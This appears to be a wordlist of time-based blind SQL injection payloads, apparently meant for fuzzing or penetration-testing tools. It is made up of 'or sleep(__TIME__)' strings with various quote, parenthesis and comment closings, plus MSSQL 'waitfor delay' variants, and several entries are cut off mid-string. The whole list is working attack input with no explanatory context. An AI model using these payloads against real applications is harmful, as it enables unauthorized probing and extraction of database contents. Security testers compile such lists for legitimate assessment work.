 sleep(__TIME__)#
1 or sleep(__TIME__)#
" or sleep(__TIME__)#
' or sleep(__TIME__)#
" or sleep(__TIME__)="
' or sleep(__TIME__)='
1) or sleep(__TIME__)#
") or sleep(__TIME__)="
') or sleep(__TIME__)='
1)) or sleep(__TIME__)#
")) or sleep(__TIME__)...
')) or sleep(__TIME__)='
;waitfor delay '0:0:__TI...
);waitfor delay '0:0:__TI...
';waitfor delay '0:0:__TI...